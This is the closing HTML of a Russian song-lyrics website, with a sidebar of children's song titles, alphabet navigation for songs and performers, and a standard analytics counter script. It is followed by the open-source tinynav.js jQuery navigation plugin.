				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b0%d1%86-%d0%be%d1%82%d0%b1%d0%be%d1%80%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/e/d/2ed2134b0f57a958cd2d06ed8fc4ee07.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b0%d1%86-%d0%be%d1%82%d0%b1%d0%be%d1%80%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Ромео и Джульетта (финал нац. отбора России на Детское Евровидение</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%8f-%d0%b8-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/0/a00b76b0d9b548c24475eaea682388ea.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%8f-%d0%b8-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Я и Маленький принц Минус</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/7/0/770bb59ed82f9352b6c1e7a4b90c14f7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - как Ромео и Джульетта</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/d/f/6dfcaf64bf92811bd3dec39494648483.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Как Ромео и Джульетта минус</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%be%d0%b3%d0%be%d0%bd%d0%b5%d0%ba_%d0%b1%d0%b5%d0%b6%d0%b5%d0%bd%d1%86%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/f/c/5fc20ba133719dd054d37d4cf76edf79.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%be%d0%b3%d0%be%d0%bd%d0%b5%d0%ba_%d0%b1%d0%b5%d0%b6%d0%b5%d0%bd%d1%86%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Огонек - Беженцы</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js
body_size: 817
content:
/*! http://tinynav.viljamis.com v1.2 by @viljamis */
(function ($, window, i) {
  $.fn.tinyNav = function (options) {

    // Default settings
    var settings = $.extend({
      'active' : 'selected', // String: Set the "active" class
      'header' : '', // String: Specify text for "header" and show header instead of the active item
      'indent' : '- ', // String: Specify text for indenting sub-items
      'label'  : '' // String: sets the <label> text for the <select> (if not set, no label will be added)
    }, options);

    return this.each(function () {

      // Used for namespacing
      i++;

      var $nav = $(this),
        // Namespacing
        namespace = 'tinynav',
        namespace_i = namespace + i,
        l_namespace_i = '.l_' + namespace_i,
        $select = $('<select/>').attr("id", namespace_i).addClass(namespace + ' ' + namespace_i);

      if ($nav.is('ul,ol')) {

        if (settings.header !== '') {
          $select.append(
            $('<option/>').text(settings.header)
          );
        }

        // Build options
        var options = '';

        $nav
          .addClass('l_' + namespace_i)
          .find('a')
          .each(function () {
            options += '<option value="' + $(this).attr('href') + '">';
            var j;
            for (j = 0; j < $(this).parents('ul, ol').length - 1; j++) {
              options += settings.indent;
            }
            options += $(this).text() + '</option>';
          });

        // Append options into a select
        $select.append(options);

        // Select the active item
        if (!settings.header) {
          $select
            .find(':eq(' + $(l_namespace_i + ' li')
            .index($(l_namespace_i + ' li.' + settings.active)) + ')')
            .attr('selected', true);
        }

        // Change window location
        $select.change(function () {
          window.location.href = $(this).val();
        });

        // Inject select
        $(l_namespace_i).after($select);

        // Inject label
        if (settings.label) {
          $select.before(
            $("<label/>")
              .attr("for", namespace_i)
              .addClass(namespace + '_label ' + namespace_i + '_label')
              .append(settings.label)
          );
        }

      }

    });

  };
})(jQuery, this, 0);